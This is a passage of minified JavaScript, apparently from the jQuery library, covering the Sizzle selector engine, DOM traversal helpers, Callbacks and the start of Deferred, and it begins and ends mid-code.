W.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;n<i;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];return t.length=o,t},grep:function(t,e,i){for(var n=[],o=0,s=t.length,r=!i;o<s;o++)!e(t[o],o)!=r&&n.push(t[o]);return n},map:function(t,e,i){var n,o=0,s=t.length,r=[];if(a(t))for(;o<s;o++)null!=(n=e(t[o],o,i))&&r.push(n);else for(o in t)n=e(t[o],o,i),null!=n&&r.push(n);return B.apply([],r)},guid:1,proxy:function(t,e){var i,n;return"string"==typeof e&&(n=t[e],e=t,t=n),Y.isFunction(t)?(i=z.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(z.call(arguments)))}).guid=t.guid=t.guid||Y.guid++,n):void 0},now:function(){return+new Date},support:G}),Y.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()});var tt=function(i){function _(t,e,i,n){var o,s,r,a,l,c,d,h,u;if((e?e.ownerDocument||e:O)!==D&&$(e),i=i||[],r=(e=e||D).nodeType,"string"!=typeof t||!t||1!==r&&9!==r&&11!==r)return i;if(!n&&F){if(11!==r&&(o=mt.exec(t)))if(c=o[1]){if(9===r){if(!(s=e.getElementById(c))||!s.parentNode)return i;if(s.id===c)return i.push(s),i}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(c))&&j(e,s)&&s.id===c)return i.push(s),i}else{if(o[2])return G.apply(i,e.getElementsByTagName(t)),i;if((c=o[3])&&g.getElementsByClassName)return G.apply(i,e.getElementsByClassName(c)),i}if(g.qsa&&(!A||!A.test(t))){if(d=c=M,h=e,u=1!==r&&t,1===r&&"object"!==e.nodeName.toLowerCase()){for(l=C(t),(c=e.getAttribute("id"))?d=c.replace(vt,"\\$&"):e.setAttribute("id",d),d="[id='"+d+"'] ",a=l.length;a--;)l[a]=d+f(l[a]);h=gt.test(t)&&p(e.parentNode)||e,u=l.join(",")}if(u)try{return G.apply(i,h.querySelectorAll(u)),i}catch(t){}finally{c||e.removeAttribute("id")}}}return k(t.replace(st,"$1"),e,i,n)}function t(){function i(t,e){return n.push(t+" ")>w.cacheLength&&delete i[n.shift()],i[t+" "]=e}var n=[];return i}function l(t){return t[M]=!0,t}function e(t){var e=D.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function n(t,e){for(var i=t.split("|"),n=t.length;n--;)w.attrHandle[i[n]]=e}function c(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function o(r){return l(function(s){return s=+s,l(function(t,e){for(var i,n=r([],t.length,s),o=n.length;o--;)t[i=n[o]]&&(t[i]=!(e[i]=t[i]))})})}function p(t){return t&&void 0!==t.getElementsByTagName&&t}function s(){}function f(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function u(r,t,e){var a=t.dir,l=e&&"parentNode"===a,c=R++;return t.first?function(t,e,i){for(;t=t[a];)if(1===t.nodeType||l)return r(t,e,i)}:function(t,e,i){var n,o,s=[L,c];if(i){for(;t=t[a];)if((1===t.nodeType||l)&&r(t,e,i))return!0}else for(;t=t[a];)if(1===t.nodeType||l){if((n=(o=t[M]||(t[M]={}))[a])&&n[0]===L&&n[1]===c)return s[2]=n[2];if((o[a]=s)[2]=r(t,e,i))return!0}}}function m(o){return 1<o.length?function(t,e,i){for(var n=o.length;n--;)if(!o[n](t,e,i))return!1;return!0}:o[0]}function x(t,e,i,n,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)!(s=t[a])||i&&!i(s,n,o)||(r.push(s),c&&e.push(a));return r}function y(p,f,m,g,v,t){return g&&!g[M]&&(g=y(g)),v&&!v[M]&&(v=y(v,t)),l(function(t,e,i,n){var o,s,r,a=[],l=[],c=e.length,d=t||function(t,e,i){for(var n=0,o=e.length;n<o;n++)_(t,e[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!t&&f?d:x(d,a,p,i,n),u=m?v||(t?p:c||g)?[]:e:h;if(m&&m(h,u,i,n),g)for(o=x(u,l),g(o,[],i,n),s=o.length;s--;)(r=o[s])&&(u[l[s]]=!(h[l[s]]=r));if(t){if(v||p){if(v){for(o=[],s=u.length;s--;)(r=u[s])&&o.push(h[s]=r);v(null,u=[],o,n)}for(s=u.length;s--;)(r=u[s])&&-1<(o=v?J(t,r):a[s])&&(t[o]=!(e[o]=r))}}else u=x(u===e?u.splice(c,u.length):u),v?v(null,e,u,n):G.apply(e,u)})}function r(g,v){function t(t,e,i,n,o){var s,r,a,l=0,c="0",d=t&&[],h=[],u=S,p=t||b&&w.find.TAG("*",o),f=L+=null==u?1:Math.random()||.1,m=p.length;for(o&&(S=e!==D&&e);c!==m&&null!=(s=p[c]);c++){if(b&&s){for(r=0;a=g[r++];)if(a(s,e,i)){n.push(s);break}o&&(L=f)}y&&((s=!a&&s)&&l--,t&&d.push(s))}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,h,e,i);if(t){if(0<l)for(;c--;)d[c]||h[c]||(h[c]=X.call(n));h=x(h)}G.apply(n,h),o&&!t&&0<h.length&&1<l+v.length&&_.uniqueSort(n)}return o&&(L=f,S=u),d}var y=0<v.length,b=0<g.length;return y?l(t):t}function h(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function a(){$()}var d,g,w,v,b,C,T,k,S,E,q,$,D,I,F,A,N,P,j,M="sizzle"+ +new Date,O=i.document,L=0,R=0,H=t(),z=t(),B=t(),U=function(t,e){return t===e&&(q=!0),0},W={}.hasOwnProperty,V=[],X=V.pop,Q=V.push,G=V.push,Y=V.slice,J=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Z="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",et=tt.replace("w","w#"),it="\\["+Z+"*("+tt+")(?:"+Z+"*([*^$|!~]?=)"+Z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+Z+"*\\]",nt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",ot=new RegExp(Z+"+","g"),st=new RegExp("^"+Z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Z+"+$","g"),rt=new RegExp("^"+Z+"*,"+Z+"*"),at=new RegExp("^"+Z+"*([>+~]|"+Z+")"+Z+"*"),lt=new RegExp("="+Z+"*([^\\]'\"]*?)"+Z+"*\\]","g"),ct=new RegExp(nt),dt=new RegExp("^"+et+"$"),ht={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+nt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Z+"*(even|odd|(([+-]|)(\\d*)n|)"+Z+"*(?:([+-]|)"+Z+"*(\\d+)|))"+Z+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+Z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Z+"*((?:-\\d)?\\d*)"+Z+"*\\)|)(?=[^-]|$)","i")},ut=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,ft=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=/'|\\/g,yt=new RegExp("\\\\([\\da-f]{1,6}"+Z+"?|("+Z+")|.)","ig");try{G.apply(V=Y.call(O.childNodes),O.childNodes),V[O.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,Y.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}for(d in g=_.support={},b=_.isXML=function(t){t=t&&(t.ownerDocument||t).documentElement;return!!t&&"HTML"!==t.nodeName},$=_.setDocument=function(t){var l=t?t.ownerDocument||t:O;return l!==D&&9===l.nodeType&&l.documentElement?(I=(D=l).documentElement,(t=l.defaultView)&&t!==t.top&&(t.addEventListener?t.addEventListener("unload",a,!1):t.attachEvent&&t.attachEvent("onunload",a)),F=!b(l),g.attributes=e(function(t){return t.className="i",!t.getAttribute("className")}),g.getElementsByTagName=e(function(t){return t.appendChild(l.createComment("")),!t.getElementsByTagName("*").length}),g.getElementsByClassName=ft.test(l.getElementsByClassName),g.getById=e(function(t){return I.appendChild(t).id=M,!l.getElementsByName||!l.getElementsByName(M).length}),g.getById?(w.find.ID=function(t,e){if(void 0!==e.getElementById&&F){t=e.getElementById(t);return t&&t.parentNode?[t]:[]}},w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){return t.getAttribute("id")===e}}):(delete w.find.ID,w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}}),w.find.TAG=g.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):g.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"!==t)return s;for(;i=s[o++];)1===i.nodeType&&n.push(i);return n},w.find.CLASS=g.getElementsByClassName&&function(t,e){return F?e.getElementsByClassName(t):void 0},N=[],A=[],(g.qsa=ft.test(l.querySelectorAll))&&(e(function(t){I.appendChild(t).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+Z+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||A.push("\\["+Z+"*(?:value|"+K+")"),t.querySelectorAll("[id~="+M+"-]").length||A.push("~="),t.querySelectorAll(":checked").length||A.push(":checked"),t.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")}),e(function(t){var e=l.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&A.push("name"+Z+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),A.push(",.*:")})),(g.matchesSelector=ft.test(P=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(t){g.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),N.push("!=",nt)}),A=A.length&&new RegExp(A.join("|")),N=N.length&&new RegExp(N.join("|")),t=ft.test(I.compareDocumentPosition),j=t||ft.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(i.contains?i.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=t?function(t,e){if(t===e)return q=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===i?t===l||t.ownerDocument===O&&j(O,t)?-1:e===l||e.ownerDocument===O&&j(O,e)?1:E?J(E,t)-J(E,e):0:4&i?-1:1)}:function(t,e){if(t===e)return q=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,r=[t],a=[e];if(!o||!s)return t===l?-1:e===l?1:o?-1:s?1:E?J(E,t)-J(E,e):0;if(o===s)return c(t,e);for(i=t;i=i.parentNode;)r.unshift(i);for(i=e;i=i.parentNode;)a.unshift(i);for(;r[n]===a[n];)n++;return n?c(r[n],a[n]):r[n]===O?-1:a[n]===O?1:0},l):D},_.matches=function(t,e){return _(t,null,null,e)},_.matchesSelector=function(t,e){if((t.ownerDocument||t)!==D&&$(t),e=e.replace(lt,"='$1']"),g.matchesSelector&&F&&(!N||!N.test(e))&&(!A||!A.test(e)))try{var i=P.call(t,e);if(i||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<_(e,D,null,[t]).length},_.contains=function(t,e){return(t.ownerDocument||t)!==D&&$(t),j(t,e)},_.attr=function(t,e){(t.ownerDocument||t)!==D&&$(t);var i=w.attrHandle[e.toLowerCase()],i=i&&W.call(w.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==i?i:g.attributes||!F?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},_.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},_.uniqueSort=function(t){var e,i=[],n=0,o=0;if(q=!g.detectDuplicates,E=!g.sortStable&&t.slice(0),t.sort(U),q){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return E=null,t},v=_.getText=function(t){var e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=v(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=v(e);return i},(w=_.selectors={cacheLength:50,createPseudo:l,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(yt,h),t[3]=(t[3]||t[4]||t[5]||"").replace(yt,h),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||_.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&_.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return ht.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=C(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(yt,h).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=H[t+" "];return e||(e=new RegExp("(^|"+Z+")"+t+"("+Z+"|$)"))&&H(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(t){t=_.attr(t,e);return null==t?"!="===i:!i||(t+="","="===i?t===n:"!="===i?t!==n:"^="===i?n&&0===t.indexOf(n):"*="===i?n&&-1<t.indexOf(n):"$="===i?n&&t.slice(-n.length)===n:"~="===i?-1<(" "+t.replace(ot," ")+" ").indexOf(n):"|="===i&&(t===n||t.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,t,e,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===t;return 1===f&&0===m?function(t){return!!t.parentNode}:function(t,e,i){var n,o,s,r,a,l,c=g!=v?"nextSibling":"previousSibling",d=t.parentNode,h=y&&t.nodeName.toLowerCase(),u=!i&&!y;if(d){if(g){for(;c;){for(s=t;s=s[c];)if(y?s.nodeName.toLowerCase()===h:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?d.firstChild:d.lastChild],v&&u){for(a=(n=(o=d[M]||(d[M]={}))[p]||[])[0]===L&&n[1],r=n[0]===L&&n[2],s=a&&d.childNodes[a];s=++a&&s&&s[c]||(r=a=0)||l.pop();)if(1===s.nodeType&&++r&&s===t){o[p]=[L,a,r];break}}else if(u&&(n=(t[M]||(t[M]={}))[p])&&n[0]===L)r=n[1];else for(;(s=++a&&s&&s[c]||(r=a=0)||l.pop())&&((y?s.nodeName.toLowerCase()!==h:1!==s.nodeType)||!++r||(u&&((s[M]||(s[M]={}))[p]=[L,r]),s!==t)););return(r-=m)===f||r%f==0&&0<=r/f}}},PSEUDO:function(t,s){var e,r=w.pseudos[t]||w.setFilters[t.toLowerCase()]||_.error("unsupported pseudo: "+t);return r[M]?r(s):1<r.length?(e=[t,t,"",s],w.setFilters.hasOwnProperty(t.toLowerCase())?l(function(t,e){for(var i,n=r(t,s),o=n.length;o--;)t[i=J(t,n[o])]=!(e[i]=n[o])}):function(t){return r(t,0,e)}):r}},pseudos:{not:l(function(t){var n=[],o=[],a=T(t.replace(st,"$1"));return a[M]?l(function(t,e,i,n){for(var o,s=a(t,null,n,[]),r=t.length;r--;)(o=s[r])&&(t[r]=!(e[r]=o))}):function(t,e,i){return n[0]=t,a(n,null,i,o),n[0]=null,!o.pop()}}),has:l(function(e){return function(t){return 0<_(e,t).length}}),contains:l(function(e){return e=e.replace(yt,h),function(t){return-1<(t.textContent||t.innerText||v(t)).indexOf(e)}}),lang:l(function(i){return dt.test(i||"")||_.error("unsupported lang: "+i),i=i.replace(yt,h).toLowerCase(),function(t){var e;do{if(e=F?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===I},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!w.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ut.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:o(function(){return[0]}),last:o(function(t,e){return[e-1]}),eq:o(function(t,e,i){return[i<0?i+e:i]}),even:o(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:o(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:o(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:o(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[d]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(d);for(d in{submit:!0,reset:!0})w.pseudos[d]=function(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}(d);return s.prototype=w.filters=w.pseudos,w.setFilters=new s,C=_.tokenize=function(t,e){var i,n,o,s,r,a,l,c=z[t+" "];if(c)return e?0:c.slice(0);for(r=t,a=[],l=w.preFilter;r;){for(s in i&&!(n=rt.exec(r))||(n&&(r=r.slice(n[0].length)||r),a.push(o=[])),i=!1,(n=at.exec(r))&&(i=n.shift(),o.push({value:i,type:n[0].replace(st," ")}),r=r.slice(i.length)),w.filter)!(n=ht[s].exec(r))||l[s]&&!(n=l[s](n))||(i=n.shift(),o.push({value:i,type:s,matches:n}),r=r.slice(i.length));if(!i)break}return e?r.length:r?_.error(t):z(t,a).slice(0)},T=_.compile=function(t,e){var i,n=[],o=[],s=B[t+" "];if(!s){for(i=(e=e||C(t)).length;i--;)((s=function t(e){for(var n,i,o,s=e.length,r=w.relative[e[0].type],a=r||w.relative[" "],l=r?1:0,c=u(function(t){return t===n},a,!0),d=u(function(t){return-1<J(n,t)},a,!0),h=[function(t,e,i){return i=!r&&(i||e!==S)||((n=e).nodeType?c:d)(t,e,i),n=null,i}];l<s;l++)if(i=w.relative[e[l].type])h=[u(m(h),i)];else{if((i=w.filter[e[l].type].apply(null,e[l].matches))[M]){for(o=++l;o<s&&!w.relative[e[o].type];o++);return y(1<l&&m(h),1<l&&f(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(st,"$1"),i,l<o&&t(e.slice(l,o)),o<s&&t(e=e.slice(o)),o<s&&f(e))}h.push(i)}return m(h)}(e[i]))[M]?n:o).push(s);(s=B(t,r(o,n))).selector=t}return s},k=_.select=function(t,e,i,n){var o,s,r,a,l,c="function"==typeof t&&t,d=!n&&C(t=c.selector||t);if(i=i||[],1===d.length){if(2<(s=d[0]=d[0].slice(0)).length&&"ID"===(r=s[0]).type&&g.getById&&9===e.nodeType&&F&&w.relative[s[1].type]){if(!(e=(w.find.ID(r.matches[0].replace(yt,h),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ht.needsContext.test(t)?0:s.length;o--&&(r=s[o],!w.relative[a=r.type]);)if((l=w.find[a])&&(n=l(r.matches[0].replace(yt,h),gt.test(s[0].type)&&p(e.parentNode)||e))){if(s.splice(o,1),!(t=n.length&&f(s)))return G.apply(i,n),i;break}}return(c||T(t,d))(n,e,!F,i,gt.test(t)&&p(e.parentNode)||e),i},g.sortStable=M.split("").sort(U).join("")===M,g.detectDuplicates=!!q,$(),g.sortDetached=e(function(t){return 1&t.compareDocumentPosition(D.createElement("div"))}),e(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||n("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),g.attributes&&e(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||n("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),e(function(t){return null==t.getAttribute("disabled")})||n(K,function(t,e,i){return i?void 0:!0===t[e]?e.toLowerCase():(e=t.getAttributeNode(e))&&e.specified?e.value:null}),_}(f);Y.find=tt,Y.expr=tt.selectors,Y.expr[":"]=Y.expr.pseudos,Y.unique=tt.uniqueSort,Y.text=tt.getText,Y.isXMLDoc=tt.isXML,Y.contains=tt.contains;var et=Y.expr.match.needsContext,it=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,nt=/^.[^:#\[\.,]*$/;Y.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?Y.find.matchesSelector(n,t)?[n]:[]:Y.find.matches(t,Y.grep(e,function(t){return 1===t.nodeType}))},Y.fn.extend({find:function(t){var e,i=[],n=this,o=n.length;if("string"!=typeof t)return this.pushStack(Y(t).filter(function(){for(e=0;e<o;e++)if(Y.contains(n[e],this))return!0}));for(e=0;e<o;e++)Y.find(t,n[e],i);return(i=this.pushStack(1<o?Y.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(e(this,t||[],!1))},not:function(t){return this.pushStack(e(this,t||[],!0))},is:function(t){return!!e(this,"string"==typeof t&&et.test(t)?Y(t):t||[],!1).length}});var ot,st=f.document,rt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(Y.fn.init=function(t,e){var i,n;if(!t)return this;if("string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):Y.isFunction(t)?void 0!==ot.ready?ot.ready(t):t(Y):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),Y.makeArray(t,this));if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:rt.exec(t))||!i[1]&&e)return(!e||e.jquery?e||ot:this.constructor(e)).find(t);if(i[1]){if(e=e instanceof Y?e[0]:e,Y.merge(this,Y.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:st,!0)),it.test(i[1])&&Y.isPlainObject(e))for(i in e)Y.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((n=st.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return ot.find(t);this.length=1,this[0]=n}return this.context=st,this.selector=t,this}).prototype=Y.fn,ot=Y(st);var at=/^(?:parents|prev(?:Until|All))/,lt={children:!0,contents:!0,next:!0,prev:!0};Y.extend({dir:function(t,e,i){for(var n=[],o=t[e];o&&9!==o.nodeType&&(void 0===i||1!==o.nodeType||!Y(o).is(i));)1===o.nodeType&&n.push(o),o=o[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),Y.fn.extend({has:function(t){var e,i=Y(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(Y.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,o=this.length,s=[],r=et.test(t)||"string"!=typeof t?Y(t,e||this.context):0;n<o;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?-1<r.index(i):1===i.nodeType&&Y.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(1<s.length?Y.unique(s):s)},index:function(t){return t?"string"==typeof t?Y.inArray(this[0],Y(t)):Y.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Y.unique(Y.merge(this.get(),Y(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Y.each({parent:function(t){t=t.parentNode;return t&&11!==t.nodeType?t:null},parents:function(t){return Y.dir(t,"parentNode")},parentsUntil:function(t,e,i){return Y.dir(t,"parentNode",i)},next:function(t){return i(t,"nextSibling")},prev:function(t){return i(t,"previousSibling")},nextAll:function(t){return Y.dir(t,"nextSibling")},prevAll:function(t){return Y.dir(t,"previousSibling")},nextUntil:function(t,e,i){return Y.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return Y.dir(t,"previousSibling",i)},siblings:function(t){return Y.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return Y.sibling(t.firstChild)},contents:function(t){return Y.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:Y.merge([],t.childNodes)}},function(n,o){Y.fn[n]=function(t,e){var i=Y.map(this,o,t);return"Until"!==n.slice(-5)&&(e=t),e&&"string"==typeof e&&(i=Y.filter(e,i)),1<this.length&&(lt[n]||(i=Y.unique(i)),at.test(n)&&(i=i.reverse())),this.pushStack(i)}});var ct,dt=/\S+/g,ht={};Y.Callbacks=function(o){var t,i;o="string"==typeof o?ht[o]||(i=ht[t=o]={},Y.each(t.match(dt)||[],function(t,e){i[e]=!0}),i):Y.extend({},o);var n,e,s,r,a,l,c=[],d=!o.once&&[],h=function(t){for(e=o.memory&&t,s=!0,a=l||0,l=0,r=c.length,n=!0;c&&a<r;a++)if(!1===c[a].apply(t[0],t[1])&&o.stopOnFalse){e=!1;break}n=!1,c&&(d?d.length&&h(d.shift()):e?c=[]:u.disable())},u={add:function(){var t;return c&&(t=c.length,function n(t){Y.each(t,function(t,e){var i=Y.type(e);"function"===i?o.unique&&u.has(e)||c.push(e):e&&e.length&&"string"!==i&&n(e)})}(arguments),n?r=c.length:e&&(l=t,h(e))),this},remove:function(){return c&&Y.each(arguments,function(t,e){for(var i;-1<(i=Y.inArray(e,c,i));)c.splice(i,1),n&&(i<=r&&r--,i<=a&&a--)}),this},has:function(t){return t?-1<Y.inArray(t,c):!(!c||!c.length)},empty:function(){return c=[],r=0,this},disable:function(){return c=d=e=void 0,this},disabled:function(){return!c},lock:function(){return d=void 0,e||u.disable(),this},locked:function(){return!d},fireWith:function(t,e){return!c||s&&!d||(e=[t,(e=e||[]).slice?e.slice():e],n?d.push(e):h(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},Y.extend({Deferred:function(t){var s=[["resolve","done",Y.Callbacks("once memory"),"resolved"],["reject","fail",Y.Callbacks("once memory"),"rejected"],["notify","progress",Y.Callbacks("memory")]],o="pending",r={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var o=arguments;return Y.Deferred(function(n){Y.each(s,function(t,e){var i=Y.isFunction(o[t])&&o[t];a[e[1]](function(){var t=i&&i.apply(this,arguments);t&&Y.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[e[0]+"With"](this===r?n.promise():this,i?[t]:arguments)})}),o=null}).promise()},promise:function(t){return null!=t?Y.extend(t,r):r}},a={};return r.pipe=r.then,Y.each(s,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){o=n},s[1^t][2].disable,s[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?r:this,arguments),this},a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?z.call(arguments):t,n===o?c.notifyWith(i,n):--l||c.resolveWith(i,n)}}var o,i,n,s=0,r=z.call(arguments),a=r.length,l=1!==a||t&&Y.isFunction(t.promise)?a:0,c=1===l?t:Y.Deferred();if(1<a)for(o=new Array(a),i=new Array(a),n=new 